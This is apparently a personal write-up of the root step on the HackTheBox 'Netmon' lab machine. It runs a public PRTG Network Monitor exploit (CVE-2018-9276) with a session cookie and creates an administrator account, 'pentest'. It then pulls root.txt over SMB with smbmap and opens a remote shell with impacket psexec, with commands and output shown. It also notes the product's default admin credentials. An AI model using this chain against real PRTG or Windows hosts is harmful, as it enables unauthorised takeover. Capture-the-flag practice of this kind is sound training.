Netmon windows machine by HackTheBox.com partial guide for root.
Priv Esc
For my own notes I have recorded steps for root only.
We find an RCE exploit ready to go on www.exploit-db.com 
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
./prtg-explot.sh -u http://10.10.10.152 -c "OCTOPUS1813713946=e0FERUU4NzJCLTUyN0UtNDk1MC1BRTBGLTAyMjY0RkNGREU3RX0%3D"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!
We run the script as per the instructions and we create an administrator password on the box.
First way if you enumerated is to smbmap download:
1
2
3
$ smbmap -u pentest -p 'P3nT3st!' -d workgroup -H 10.10.10.152 -R 'C$\Users\Administrator\desktop' --download 'C$\Users\Administrator\Desktop\root.txt'
[+] Starting download: C$\Users\Administrator\Desktop\root.txt (33 bytes)
[+] File output to: /home/b3nny/htb/machines/Netmon/10.10.10.152-C_Users_Administrator_Desktop_root.txt
Second way is to use psexec for a remote shell:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
$ python3 /opt/impacket/examples/psexec.py pentest:'P3nT3st!'@10.10.10.152
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file SrZdztNL.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service ZTRB on 10.10.10.152.....
[*] Starting service ZTRB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Administrator
C:\Users\Administrator>dir
Volume in drive C has no label.
Volume Serial Number is 684B-9CE8
cd Directory of C:\Users\Administrator
02/25/2019 11:58 PM <DIR> .
De02/25/2019 11:58 PM <DIR> ..
02/03/2019 08:08 AM <DIR> Contacts
02/03/2019 12:35 AM <DIR> Desktop
02/03/2019 08:08 AM <DIR> Documents
s02/03/2019 08:08 AM <DIR> Downloadskt
op02/03/2019 08:08 AM <DIR> Favorites
02/03/2019 08:08 AM <DIR> Links
02/03/2019 08:08 AM <DIR> Music
02/03/2019 08:08 AM <DIR> Pictures
02/03/2019 08:08 AM <DIR> Saved Games
02/03/2019 08:08 AM <DIR> Searches
02/25/2019 11:06 PM <DIR> Videos
0 File(s) 0 bytes
13 Dir(s) 12,060,950,528 bytes free
C:\Users\Administrator>
C:\Users\Administrator\Desktop>type root.txt